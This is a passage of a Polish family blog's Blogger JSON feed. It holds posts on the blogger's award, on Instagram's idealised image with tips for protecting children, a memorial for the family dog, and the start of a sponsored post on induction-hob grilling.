Były chwile, kiedy zastanawiałam się, czy warto kontynuować to wszystko, czy moja praca naprawdę ma sens. Ale teraz, patrząc wstecz, wiem, że każdy wysiłek, każdy artykuł, każdy komentarz czy udostępnienie przyczyniły się do tego momentu.\u003Cbr \/\u003E\u003Cbr \/\u003EDocenianie pracy to coś więcej niż tylko chwalebne słowa czy liczby na ekranie. To poczucie spełnienia, satysfakcji i radości z tego, że nasza praca ma wpływ na innych. To także siła, która napędza nas do dalszego rozwoju i doskonalenia się.\u003Cbr \/\u003E\u003Cbr \/\u003EDlatego dzisiaj zachęcam was wszystkich do doceniania swojej pracy, niezależnie od tego, czy jesteście blogerami, artystami, naukowcami czy \u003Ca href=\"https:\/\/kreatorcv.com\/\" target=\"_blank\"\u003Epracownikami korporacyjnymi\u003C\/a\u003E. Pamiętajcie, że wasze wysiłki mają znaczenie, nawet jeśli czasami wydają się niewidoczne. Każdy krok, każdy postęp zbliża was do waszych celów.\u003Cbr \/\u003E\u003Cbr \/\u003EI na koniec, ogromne podziękowania dla was wszystkich, którzy wspierali mnie na mojej drodze, szczególnie Piotr i nasze dzieci, ale także moi rodzice oraz dziadkowie. Bez was moje osiągnięcie nie byłoby możliwe. Dziękuję za waszą wiarę we mnie i za to, że byliście i jesteście nadal częścią mojej podróży.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyuqrQ1fLx1l9jSm2fXH2BTs4Dd5x_7vmSdF0OixuEv981UUzWBQEdGNWH7uzv_iKgclQFPJw66_EHbMaDdG84CO-AN03R3JNNUIiXNNPu8u39MhAZh5v3Iq_CHHtLwZpRFtcxU-6waOyu1mXqsIfdQLNrbBtsK0jRCulo-Lwy7VXeMNGgRTFk2hI9aKO\/s3754\/Daria%20zaraz-wracam.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Daria Jóźwicka zaraz-wracam.pl\" border=\"0\" data-original-height=\"3754\" data-original-width=\"3018\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyuqrQ1fLx1l9jSm2fXH2BTs4Dd5x_7vmSdF0OixuEv981UUzWBQEdGNWH7uzv_iKgclQFPJw66_EHbMaDdG84CO-AN03R3JNNUIiXNNPu8u39MhAZh5v3Iq_CHHtLwZpRFtcxU-6waOyu1mXqsIfdQLNrbBtsK0jRCulo-Lwy7VXeMNGgRTFk2hI9aKO\/s16000\/Daria%20zaraz-wracam.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3021132915171501185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3021132915171501185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/dlaczego-warto-doceniac-kazda-prace-i-o.html","title":"Dlaczego warto doceniać każdą pracę i o tym, jak trafiłam do Top100 blogerów 2023"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4495954314559163255"},"published":{"$t":"2024-03-04T10:07:00.001+01:00"},"updated":{"$t":"2024-03-04T10:07:32.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s1280\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s16000\/11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E W dzisiejszych czasach media społecznościowe odgrywają ogromną rolę w naszym życiu. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EInstagram, jako jedna z najpopularniejszych platform społecznościowych, ma szczególny wpływ na sposób, w jaki postrzegamy samych siebie i świat wokół nas. Chociaż Instagram może być miejscem inspiracji i kreatywności, nie można również zapominać o negatywnym wpływie, jaki może mieć na nasze postrzeganie wyglądu i rzeczywistości. W tym poście pokażę Wam, jak Instagram i inne social media wpływają na tworzenie wyidealizowanego wyglądu i światowej wizji.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInstagram i filtracja rzeczywistości w innych social mediach\u003C\/h2\u003E\u003Cdiv\u003EMiejsce podglądania znajomych, czerpania informacji czy inspiracji i zabawy. Taką rolę na początku miały ogrywać social media. Niestety z biegiem czasu zamiast tworzyć wirtualny pamiętnik większość osób stosuje świadomą manipulację dla podbudowania własnego ego i niskiej samooceny. Instagram jest znany z szerokiej gamy filtrów, które można zastosować do zdjęć. Te filtry często sprawiają, że nasze zdjęcia wyglądają na piękniejsze i bardziej perfekcyjne. Jednak ta filtracja rzeczywistości prowadzi do tworzenia wyidealizowanego wizerunku, który nie zawsze jest zgodny z prawdziwym życiem. To sprawia, że ​​użytkownicy nie tylko Instagrama, ale także social mediów czują presję, aby stworzyć idealne zdjęcia i wyglądać perfekcyjnie dostosowując się do tych nierealistycznych standardów piękna.\u003C\/div\u003E\u003Cdiv\u003EWraz z rosnącą popularnością platform społecznościowych, rośnie również trend manipulacji zdjęciami i photoshopowania. Wiele osób retuszuje swoje zdjęcia, aby ukryć wszelkie niedoskonałości, takie jak zmarszczki, blizny czy cellulit. Ten trend prowadzi do kreowania fałszywych wizerunków i nadmiernego skupienia na idealnym wyglądzie. To może mieć negatywny wpływ na nasze poczucie własnej wartości i samopoczucie, ponieważ stawiamy sobie nierealistyczne standardy i porównujemy się z idealizowanymi wizerunkami, które widzimy w mediach społecznościowych.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ESocial media jako porażka porównania społecznego?\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EInstagram, jako platforma oparta na obrazach, skupia się głównie na wizualnym aspekcie życia. Przeglądając idealne zdjęcia i życie innych ludzi, często większość osób wpada w pułapkę porównywania się i odczuwania poczucia porażki. Widząc idealne wakacje, piękne ciała czy nieustannie udane chwile, łatwo zapominamy, że te obrazy są jedynie wyselekcjonowanymi fragmentami życia innych osób. W rezultacie czujemy się nieudolni, nieatrakcyjni lub niewystarczający. To porównywanie społeczne może prowadzić do niskiego poczucia własnej wartości oraz wpływać na nasze emocje i zdrowie psychiczne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2\u003EWyważenie życia osobistego z tym, co pokazuje się w sieci\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzielenie się swoimi wyjazdami, tworzenie z nich wpisów tak, jak w naszym przypadku jest nie chęcią pochwalenia się wyjazdem lecz pokazaniem, jak ciekawie można spędzać czas w różnych miejscach kraju czy świata. Podrzucanie gotowych rozwiązań, szukanie ciekawych miejsc czy pokazanie rodzinnych chwil jest naturalną rzeczą. To, co publikujemy to jedynie maleńki procent naszych rodzinnych chwil. Dozujemy czym chcemy się podzielić z innymi, nie ukrywamy emocji, ale nie chwalimy się także sukcesami z prywatnego życia. Czasami warto trzymać się konsekwentnie zasady, że niektóre rzeczy zarezerowane są tylko dla nas, aby znależć balans zabawy w świecie online z prawdziwym życiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak uchronić dzieci przed szkodliwym wpływem social mediów?\u003C\/h2\u003EOchrona dzieci przed szkodliwym wpływem mediów społecznościowych jest istotna, ponieważ dzieci są szczególnie wrażliwe na negatywne skutki, takie jak niska samoocena, uzależnienie od technologii i niewłaściwe zachowania online. Oto kilka kroków, które mogą pomóc w uchronieniu dzieci przed tymi szkodliwymi wpływami:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKomunikacja i edukacja: \u003C\/b\u003ERozmawiaj z dziećmi na temat mediów społecznościowych i omów z nimi potencjalne zagrożenia i konsekwencje nieodpowiedniego korzystania z nich. Wyjaśnij, jakie są różnice między rzeczywistością a tym, co widzą na platformach społecznościowych. Uczyń z rozmowy na ten temat stały element wychowania, aby dzieci lepiej rozumiały i potrafiły ocenić informacje, które otrzymują z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUstalanie zdrowych granic czasowych:\u003C\/b\u003E Ogranicz czas spędzany przez dzieci na mediach społecznościowych, ustalając konkretne zasady dotyczące korzystania z urządzeń elektronicznych. Określ, ile czasu mogą spędzać na mediach społecznościowych w ciągu dnia i jakie są godziny, w których korzystanie z urządzeń elektronicznych jest niedozwolone (np. przed snem lub podczas posiłków). Upewnij się, że te zasady są jasne i konsekwentnie egzekwowane.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMonitorowanie aktywności online: \u003C\/b\u003EZachowuj czujność i monitoruj aktywność swojego dziecka w mediach społecznościowych. Znajdź sposób, aby być świadomym tego, co dziecko robi online, na jakich platformach jest obecne i z kim się komunikuje. Możesz skorzystać z dostępnych narzędzi kontroli rodzicielskiej, które pomogą Ci śledzić działania online swojego dziecka i chronić je przed nieodpowiednimi treściami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzmacnianie krytycznego myślenia:\u003C\/b\u003E Ucz dziecko, jak krytycznie oceniać treści, które widzi w mediach społecznościowych. Naucz je rozpoznawać manipulacje, fałszywe informacje i retuszowane zdjęcia. Zachęcaj do zadawania pytań i sprawdzania źródeł informacji, zanim uwierzą we wszystko, co widzą online. Wzmacniaj zdolność dziecka do samodzielnego myślenia i podejmowania odpowiedzialnych decyzji dotyczących korzystania z mediów społecznościowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWspieranie alternatywnych aktywności: \u003C\/b\u003EPromuj różnorodne zajęcia i aktywności poza mediów społecznościowych. Zachęcaj dziecko do spędzania czasu na sportach, sztuce, czytaniu, spotkaniach towarzyskich i innych zdrowych formach rozrywki. Pomóż mu znaleźć pasje i zainteresowania, które umożliwią mu rozwijanie się w różnych sferach życia, niezależnie od wirtualnego świata.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWzór do naśladowania:\u003C\/b\u003E Bądź dobrym wzorem dla swojego dziecka. Dbaj o swoje własne korzystanie z mediów społecznościowych, pokazując, że możesz kontrolować czas spędzany online i że niezależnie od tego, co widzisz w sieci, jesteś zadowolony ze swojego wyglądu i życia. Przykładając wagę do wartości innych niż wygląd zewnętrzny, budujesz zdrowe podejście do mediów społecznościowych.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPamiętaj, że ochrona dzieci przed szkodliwym wpływem mediów społecznościowych wymaga stałej uwagi i zaangażowania. Przyjrzyj się indywidualnym potrzebom i rozwojowi Twojego dziecka, dostosowując podejście w miarę jak dorasta. Ważne jest, aby pamiętać, że to, co widzimy na platformach społecznościowych, nie zawsze odzwierciedla rzeczywistość, i że nasza wartość jako jednostki nie powinna być oparta wyłącznie na zewnętrznym wyglądzie. Musimy podejść do mediów społecznościowych z umiarem i dbać o naszą samoakceptację oraz równowagę między wirtualnym światem a prawdziwym życiem.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4495954314559163255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/03\/instagram-wyidealizowany-swiat-jak.html","title":"Instagram a wyidealizowany świat: jak media społecznościowe wpływają na nasz wizerunek i rzeczywistość?!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbHPGJiW9a-K7uQ7uLoAZCM-y18UPcFD6-PYyI6FIlcOaXvT-V-_DlnXO5wJ_oHlWrCj2vhW8_IT49H4_JdCqN7YSzSo1qoyHBrnTB8z2gIkun681Jx9JwGbPZie4gy8uH_XiO8beAxUDhFba0jx5Gt0Kg03QwDB8BFfYBDWLPuJmwxNLBEmaEmxrJ03S_\/s72-c\/11.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-1518754515596548646"},"published":{"$t":"2023-02-02T12:42:00.004+01:00"},"updated":{"$t":"2023-02-02T12:42:36.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"2 miesiące pustki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s2240\/Posty%20blog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"śmierć psa\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s16000\/Posty%20blog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETo już 2 miesiące jak nie Cię obok nas. Świat jakby zatrzymał się i nie chce ruszyć do przodu.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EKażdego poranka nieprzerwalnie któreś z nas schodzi na dół, aby móc wypuścić Cię do ogrodu i w połowie drogi zawraca przpominając sobie, że przecież nie ma tam nikogo. Choć ktoś obcy mógłby powiedzieć, że byłaś przecież zwykłym psem, dla nas byłaś całym psim światem, który ochoczo uśmiechał się na nas i przytulał za każdym razem będąc blisko.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003ENie...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan\u003ENie pójdziemy już na nasz spacer. Nie pobiegniesz przed siebie wesoło merdając puszystym ogonkiem. Nie zaszczekasz na sąsiada ścigającego się zawsze z Tobą autem, ani nie przyjdziesz się przytulić. Nie będzie już wspólnych chwil, wylegiwania się na tarasie czy biegania wokół ogrodu zostawiając odciski\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003Eswoich łap. Nie przywitasz nas już swoim uśmiechem przy bramie, ani nie pożegnasz się z nami przed naszymi wyjazdami. \u003Cbr \/\u003E\u003Cbr \/\u003ENa wieszaku nadal wisi Twoja obroża, a przy oknie leży legowisko, na które ciągle któreś z nas spogląda.\u003Cbr \/\u003EZostała po Tobie niewyobrażalna pustka i żal, że odeszłaś tak szybko. Byłaś najwierniejszym psem, który kochał życie i wybrał nas na swoją rodzinę. Byliśmy niesamowicie szczęśliwi z Tobą i postaramy się być szczęśliwi z myślą, że tam, gdzie jesteś jest Ci lepiej. \u003Cbr \/\u003E\u003Cbr \/\u003EZawsze będziemy Cię kochać.\u003Cbr \/\u003E\u003Cbr \/\u003EDo zobaczenia w lepszym świecie kochana Psinko.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyeNcFfjMNDMc8ZrN2XyKqTgKo-1adb2eI8XmcBKjAkNuz06WMGzSNUEJeoLvkXO6_Uy0rudnSrmU0KNPP2PEKA7Yg5eSOwvQA-FQ09LZodOf7ZDMijEAVS_ZRkMfEXLqJ8rKnJZMF3w9eFhNdrZs8zbKMqm8dlxOHmkiOhfCd2yA302ag4wg3L3HnQ\/s2240\/banery%20na%20bloga.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyeNcFfjMNDMc8ZrN2XyKqTgKo-1adb2eI8XmcBKjAkNuz06WMGzSNUEJeoLvkXO6_Uy0rudnSrmU0KNPP2PEKA7Yg5eSOwvQA-FQ09LZodOf7ZDMijEAVS_ZRkMfEXLqJ8rKnJZMF3w9eFhNdrZs8zbKMqm8dlxOHmkiOhfCd2yA302ag4wg3L3HnQ\/s16000\/banery%20na%20bloga.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBELLA 💔\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2013-2022\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1518754515596548646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1518754515596548646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2023\/02\/2-miesiace-pustki.html","title":"2 miesiące pustki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwPFua36HyMVquiexgrLfKN5rJwuLy-4KKHe9KVVBD4cMDpeVhzcDITiQzUBQZf70FCd1PqgCrjJ3-Vk18K4yoEcTTBuZAUf7GDHr7mqAGS8P0HxbUxqcmoxvJ51gYAGNQSpyz20VuZcIRGsDdDv0pThvftwzHxQzAtMrxWDcrjuJ7FzjCPL-PewmOZA\/s72-c\/Posty%20blog.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2157889067295431786"},"published":{"$t":"2022-05-16T02:23:00.001+02:00"},"updated":{"$t":"2022-06-10T07:59:31.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Grillowane potrawy na indukcji - przepisy i porady"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s1920\/vegetables-g44312986e_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grillowane warzywa\" border=\"0\" data-original-height=\"1358\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOU3S9w4EzsFXrG22RqVCtMAEkQVlBeu4mrfWc5xEOragIxqhYJQInZGQBTnfVLevUJ4uIL8UrVu4ASZt-6UkR1Z8GLDU_8diqKwz0kPDPiiK697QSMK3_FdYQrQCdMY9VqietVzlCzBCrVKWhMNqIQMfA7ztJwt7n_pgH-z6BY3ISOen000ZMfpYHZA\/s16000\/vegetables-g44312986e_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003E\u003Cspan data-ccp-parastyle-defn=\"{\u0026quot;ObjectId\u0026quot;:\u0026quot;43de2e52-d2c8-4b74-8859-3768283aa8fc|118\u0026quot;,\u0026quot;ClassId\u0026quot;:1073872969,\u0026quot;Properties\u0026quot;:[469775450,\u0026quot;Normalny1\u0026quot;,201340122,\u0026quot;2\u0026quot;,134233614,\u0026quot;true\u0026quot;,469778129,\u0026quot;Normalny1\u0026quot;,335572020,\u0026quot;1\u0026quot;,469777841,\u0026quot;Arial\u0026quot;,469777842,\u0026quot;Arial\u0026quot;,469777843,\u0026quot;Arial\u0026quot;,469777844,\u0026quot;Arial\u0026quot;,469769226,\u0026quot;Arial\u0026quot;,335559705,\u0026quot;1045\u0026quot;,335559740,\u0026quot;276\u0026quot;,201341983,\u0026quot;0\u0026quot;,335559739,\u0026quot;0\u0026quot;]}\" data-ccp-parastyle=\"Normalny1\"\u003EPłyta indukcyjna to rodzaj kuchenki, który kojarzy nam się z funkcjonalną i nowoczesną kuchnią. Podobne konotacje niesie za sobą także zdrowe gotowanie, z mniejszą ilością tłuszczu oraz alternatywnymi sposobami przyrząd\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezania potraw. Praktyczne funkcje\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E płyt indukcyjnych i dostępne akcesoria pozwalają w łatwy sposób połączyć indukcję ze zdrową i nowoczesną kuchnią.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EGrillowanie na indukcji z pomocą \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"heading 2\"\u003E-Grill \u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EKuchenki indukcyjne to urządzenia otwierające przed ich użytkownikami pełną gamę możliwości. Aby do bogatej kolekcji kulinarnych rozwiązań dodać jeszcze jedno, warto wyposażyć swoją płytę w nowoczesne, wyjątkowo praktyczne akcesorium, jakim jest \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EInfi\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E-Grill. \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003ESolidna, żeliwna, pokryta specjalną powłoką pozwala na proste przygotowywanie grillowych potraw na indukcji, bez ryzyka ich przywierania do powierzchni grilla. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335559738\u0026quot;:240,\u0026quot;335559739\u0026quot;:240,\u0026quot;335559740\u0026quot;:276}\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan data-contrast=\"auto\"\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003EAby przygotować \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ezarówno \u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Egri\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003Ellowane mięso\u003C\/span\u003E\u003Cspan data-ccp-parastyle=\"Normalny1\"\u003E czy warzywa, jak i dowolne dania z 